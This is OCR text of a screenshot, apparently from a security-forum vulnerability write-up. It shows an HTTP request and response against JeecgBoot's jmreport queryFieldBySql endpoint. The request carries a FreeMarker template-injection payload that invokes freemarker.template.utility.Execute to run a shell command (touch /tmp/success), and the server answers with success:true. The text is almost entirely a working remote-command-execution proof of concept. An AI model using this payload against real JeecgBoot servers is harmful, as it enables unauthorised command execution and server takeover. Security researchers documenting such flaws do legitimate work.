 Request
Pretty Raw Hex
\n
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 124
7 Connection: close
8
9
10 "sql"
"<#assign ex=\"freemarker.template.utility.Execute\"?
new()>${ex(\"touch /tmp/success\")}",
11 "type":"0"
12 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request-
headers,accept-encoding
3 Content-Type: application/json
4 Date: Thu, 28 Dec 2023 04:23:06 GMT
5 Connection: close
6 Content-Length: 102
7
8 {
"success":true,
"message":"",
"code":200,
"result":{
"message":"解析失败"
},
"timestamp":1703737386721
}
先知社区